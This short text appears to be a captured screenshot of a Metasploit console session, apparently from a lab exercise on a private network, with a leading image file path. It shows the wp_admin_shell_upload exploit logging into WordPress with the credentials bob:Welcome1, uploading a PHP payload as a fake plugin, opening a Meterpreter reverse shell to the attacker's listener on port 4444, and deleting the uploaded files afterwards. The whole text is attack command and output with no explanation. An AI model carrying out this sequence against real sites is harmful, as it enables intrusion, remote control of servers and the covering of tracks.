 msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.20.131:4444
[*] Authenticating with WordPress using bob:Welcome1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/FPwTRwWqLO/ZORiNyOCpJ.php...
[*] Sending stage (38288 bytes) to 192.168.20.132
[*] Meterpreter session 1 opened (192.168.20.131:4444 → 192.168.20.132:50977) at 2020-09-11 01:45:19 -0400
[+] Deleted ZORiNyOCpJ.php
[+] Deleted FPwTRwWqLO.php
[+] Deleted ../FPwTRwWqLO